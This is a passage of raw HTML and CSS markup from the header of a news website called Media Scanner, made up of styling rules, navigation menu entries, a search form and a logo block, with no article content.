					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_50_dd3 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_50_dd3 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_50_dd3 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_50_dd3 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_50_dd3 .entry-thumb{
					background-position: center 50%;
				}.tdi_50_dd3 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_50_dd3 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_50_dd3 .td-image-container,
				.ie11 .tdi_50_dd3 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_50_dd3 .td-module-meta-info,
				.ie11 .tdi_50_dd3 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_50_dd3 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_50_dd3 .td-post-vid-time{
					display: block;
				}.tdi_50_dd3 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_50_dd3 .entry-title{
					margin: 0 0 5px;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_50_dd3 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_50_dd3 .td-post-category{
					display: none;
				}.tdi_50_dd3 .td-read-more{
					display: none;
				}.tdi_50_dd3 .td-post-author-name{
					display: none;
				}.tdi_50_dd3 .entry-review-stars{
					display: none;
				}.tdi_50_dd3 .td-icon-star,
                .tdi_50_dd3 .td-icon-star-empty,
                .tdi_50_dd3 .td-icon-star-half{
					font-size: 15px;
				}.tdi_50_dd3 .td-module-comments{
					display: none;
				}.tdi_50_dd3 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_50_dd3 .td_module_wrap:hover .td-module-title a,
				.tdi_50_dd3 .tdb-aj-cur-element .entry-title a{
					color: #162eb7 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50_dd3 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50_dd3 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_dd3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_dd3 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50_dd3 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50_dd3 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 530px;
                }.tdi_50_dd3 .result-msg{
                    font-family:Oxygen !important;font-size:11px !important;font-style:normal !important;
                }.tdi_50_dd3 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50_dd3 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_dd3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_dd3 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50_dd3 .td-module-container:before{
					bottom: -10px;
				}.tdi_50_dd3 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_50_dd3 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_50_dd3 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_50_dd3 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_50_dd3 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_50_dd3 .td-module-container:before{
					bottom: -10px;
				}
}
</style>
<div class="tdi_50_dd3_rand_style td-element-style"><style>
.tdi_50_dd3_rand_style{
background-color:#0d0b52 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mediascanner.in/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_51_66d" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_52_50a  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_50a{
                    min-height: 0;
                }.tdi_52_50a:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }
</style><div class="vc_column tdi_54_a10  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_a10{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_55_d99 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55_d99"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_55_d99 .td_block_inner{
                    text-align: center;
                }.tdi_55_d99 .tdb-menu > li .tdb-menu-sep,
                .tdi_55_d99 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_55_d99 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_55_d99 .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_55_d99 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_55_d99 .tdb-menu > li > a,
                .tdi_55_d99 .td-subcat-more,
                .tdi_55_d99 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_55_d99 .tdb-normal-menu ul ul{
                    margin-top: -16px;
                }.tdi_55_d99 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 10px;
                }.tdi_55_d99 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_55_d99 .tdb-menu .tdb-normal-menu ul,
                .tdi_55_d99 .td-pulldown-filter-list{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #dddddd;
                
                    box-shadow: none;
                }.tdi_55_d99 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_55_d99 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
                }.tdi_55_d99:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_55_d99 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_55_d99 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55_d99 .tdb-menu > li > a,
                .tdi_55_d99 .td-subcat-more,
                .tdi_55_d99 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_55_d99 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_55_d99 .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55_d99 .tdb-menu > li > a,
                .tdi_55_d99 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_55_d99 .tdb-menu > li > a,
                .tdi_55_d99 .td-subcat-more,
                .tdi_55_d99 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:700 !important;text-transform:none !important;
                }.tdi_55_d99 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_55_d99 .td-pulldown-filter-list li a{
                    padding: 7px 21px;
                
                    font-family:Oxygen !important;font-size:10px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}
</style>
<style>
.tdi_55_d99 .tdb-menu > li.current-menu-item > a,
				.tdi_55_d99 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_55_d99 .tdb-menu > li.current-category-ancestor > a,
				.tdi_55_d99 .tdb-menu > li:hover > a,
				.tdi_55_d99 .tdb-menu > li.tdb-hover > a,
				.tdi_55_d99 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #162eb7;
				}.tdi_55_d99 .tdb-menu > li > a:after,
				.tdi_55_d99 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_55_d99 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_55_d99 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_55_d99 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_55_d99 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_55_d99 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_55_d99 .td-pulldown-filter-list li:hover a{
					color: #162eb7;
				
					background-color: rgba(29,121,242,0.05);
				}
</style><div id=tdi_55_d99 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-48"><a href="https://mediascanner.in"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-50"><a href="https://mediascanner.in/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51"><a href="https://mediascanner.in/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55"><a href="https://mediascanner.in/category/religion/"><div class="tdb-menu-item-text">Religion</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52"><a href="https://mediascanner.in/category/science/"><div class="tdb-menu-item-text">Science</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-53"><a href="https://mediascanner.in/category/society/"><div class="tdb-menu-item-text">Society</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54"><a href="https://mediascanner.in/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56"><a href="https://mediascanner.in/category/corona-virus/"><div class="tdb-menu-item-text">CoronaVirus</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1013"><a href="https://mediascanner.in/category/opinions/"><div class="tdb-menu-item-text">Opinions</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-156"><a href="https://mediascanner.in/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://mediascanner.in/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_58_0d3" class="tdc-zone"><div class="tdc_zone tdi_59_106  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_59_106{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_59_106{
position:relative;
}

</style>
<div class="tdi_58_0d3_rand_style td-element-style" ><style>
.tdi_58_0d3_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_60_e07" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_61_970  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_61_970{
                    min-height: 0;
                }.tdi_61_970:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 4px 0px rgba(0,0,0,0.2);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }@media (min-width: 768px) {
	                .tdi_61_970 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_61_970 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_61_970{
position:relative;
}

.tdi_61_970 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_60_e07_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_60_e07_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://mediascanner.in/wp-content/uploads/2020/04/xxx_bg_xxx.png") !important;
background-repeat:repeat !important;
background-position:center top !important;
}
</style></div></div><div class="vc_column tdi_63_967  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_63_967{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_65_762  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_65_762{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_67_160  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_67_160{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_68_677 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_68_677" >
<style>

/* inline tdc_css att */

.tdi_68_677{
margin-top:-2px !important;
margin-right:10px !important;
padding-top:2px !important;
padding-right:8px !important;
padding-bottom:2px !important;
padding-left:8px !important;
position:relative;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_677{
margin-right:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_677{
                    display: inline-block;
                }.tdi_68_677 .tdb-logo-a,
                .tdi_68_677 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_68_677 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_68_677 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_68_677 .tdb-logo-img{
                    max-width: 30px;
                }.tdi_68_677 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_68_677 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    color: rgba(255,255,255,0.5);
                
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;;
                }.tdi_68_677 .tdb-logo-text-title{
                    display: block;
                
                     background-color: #0d0b52;;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Oxygen !important;font-size:18px !important;line-height:1.4 !important;font-weight:700 !important;;
                }.tdi_68_677 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_68_677 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_68_677 .tdb-logo-text-title{
				    background: none;
					color: #0d0b52;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_677 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_677 .tdb-logo-text-title{
                    font-family:Oxygen !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;;
                }
}
</style>
<div class="tdi_68_677_rand_style td-element-style"><style>
.tdi_68_677_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mediascanner.in/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://mediascanner.in/wp-content/uploads/2020/04/favicon-1.png" alt=""  title="" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MEDIA SCANNER</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_69_96a tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_69_96a"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_69_96a{
                    display: inline-block;
                }.tdi_69_96a .td_block_inner{
                    text-align: center;
                }.tdi_69_96a .tdb-menu > li .tdb-menu-sep,
                .tdi_69_96a .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_69_96a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_69_96a .td-subcat-more .tdb-menu-more-subicon{
                    top: 0px;
                }.tdi_69_96a .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_69_96a .tdb-menu > li > a,
                .tdi_69_96a .td-subcat-more{
                    color: #ffffff;
                }.tdi_69_96a .tdb-menu > li > a,
                .tdi_69_96a .td-subcat-more,
                .tdi_69_96a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_96a .tdb-normal-menu ul ul{
                    margin-top: -16px;
                }.tdi_69_96a .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 10px;
                }.tdi_69_96a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_69_96a .tdb-menu .tdb-normal-menu ul,
                .tdi_69_96a .td-pulldown-filter-list{
                    border-width: 1px;
                    border-style: solid;
                    border-color: #000;
                
                    border-color: #dddddd;
                
                    box-shadow: none;
                }.tdi_69_96a .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_96a .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
                }.tdi_69_96a:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_69_96a .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_69_96a .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow: none;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_96a .tdb-menu > li > a,
                .tdi_69_96a .td-subcat-more,
                .tdi_69_96a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_96a .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_96a .td-pulldown-filter-list li a{
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_96a .tdb-menu > li > a,
                .tdi_69_96a .td-subcat-more{
                    padding: 0 6px;
                }.tdi_69_96a .tdb-menu > li > a,
                .tdi_69_96a .td-subcat-more,
                .tdi_69_96a .td-subcat-more > .tdb-menu-item-text{
                    font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;text-transform:none !important;
                }.tdi_69_96a .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_69_96a .td-pulldown-filter-list li a{
                    padding: 7px 21px;
                
                    font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
                }
}
</style>
<style>
.tdi_69_96a .tdb-menu > li.current-menu-item > a,
				.tdi_69_96a .tdb-menu > li.current-menu-ancestor > a,
				.tdi_69_96a .tdb-menu > li.current-category-ancestor > a,
				.tdi_69_96a .tdb-menu > li:hover > a,
				.tdi_69_96a .tdb-menu > li.tdb-hover > a,
				.tdi_69_96a .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #5070e5;
				}.tdi_69_96a .tdb-menu > li > a:after,
				.tdi_69_96a .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_69_96a .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_69_96a .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_69_96a .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_69_96a .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_69_96a .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_69_96a .td-pulldown-filter-list li:hover a{
					color: #162eb7;
				
					background-color: rgba(29,121,242,0.05);
				}
</style><div id=tdi_69_96a class="td_block_inner td-fix-index"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-48"><a href="https://mediascanner.in"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-50"><a href="https://mediascanner.in/category/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51"><a href="https://mediascanner.in/category/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-55"><a href="https://mediascanner.in/category/religion/"><div class="tdb-menu-item-text">Religion</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52"><a href="https://mediascanner.in/category/science/"><div class="tdb-menu-item-text">Science</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-53"><a href="https://mediascanner.in/category/society/"><div class="tdb-menu-item-text">Society</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-54"><a href="https://mediascanner.in/category/education/"><div class="tdb-menu-item-text">Education</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-56"><a href="https://mediascanner.in/category/corona-virus/"><div class="tdb-menu-item-text">CoronaVirus</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1013"><a href="https://mediascanner.in/category/opinions/"><div class="tdb-menu-item-text">Opinions</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-156"><a href="https://mediascanner.in/about-us/"><div class="tdb-menu-item-text">About Us</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-169"><a href="https://mediascanner.in/contact-us/"><div class="tdb-menu-item-text">Contact Us</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_72_a16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_72_a16" >
<style>
/* custom css */
.tdi_72_a16 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #ffffff;
                }.tdi_72_a16{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_72_a16 .tdb-search-txt{
                    top: 0px;
                }.tdi_72_a16 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 630px;
                }.tdi_72_a16 .tdb-search-form{
                    border-width: 0px;
                }.tdi_72_a16 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_72_a16 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.46);
                }.tdi_72_a16 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_72_a16 .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_72_a16 .tdb-head-search-form-btn{
                    padding: 6px 20px;
                
                    background-color: #0d0b52;
                
                    font-family:Oxygen !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_72_a16 .tdb-aj-search-results{
                    padding: 0 20px;
                
                    border-width: 0px;
                }.tdi_72_a16 .result-msg{
                    padding: 20px 10px 10px;
                
                    text-align: center;
                
                    font-family:Oxygen !important;font-size:13px !important;font-style:normal !important;
                }.tdi_72_a16 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_72_a16 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_72_a16 .tdb-head-search-form-btn:hover{
                    background-color: #162eb7;
                }.tdi_72_a16 .result-msg,
                .tdi_72_a16 .result-msg a{
                    color: #162eb7;
                }.tdi_72_a16 .tdb-head-search-form-input{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_72_a16 .tdb-head-search-placeholder{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_72_a16 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_72_a16 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72_a16 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_72_a16 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_72_a16 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_72_a16 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_72_a16 .entry-thumb{
					background-position: center 50%;
				}.tdi_72_a16 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_72_a16 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_72_a16 .td-image-container,
				.ie11 .tdi_72_a16 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_72_a16 .td-module-meta-info,
				.ie11 .tdi_72_a16 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_72_a16 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_72_a16 .td-post-vid-time{
					display: block;
				}.tdi_72_a16 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_72_a16 .entry-title{
					margin: 0 0 5px;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_72_a16 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72_a16 .td-post-category{
					display: none;
				}.tdi_72_a16 .td-read-more{
					display: none;
				}.tdi_72_a16 .td-post-author-name{
					display: none;
				}.tdi_72_a16 .entry-review-stars{
					display: none;
				}.tdi_72_a16 .td-icon-star,
                .tdi_72_a16 .td-icon-star-empty,
                .tdi_72_a16 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72_a16 .td-module-comments{
					display: none;
				}.tdi_72_a16 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
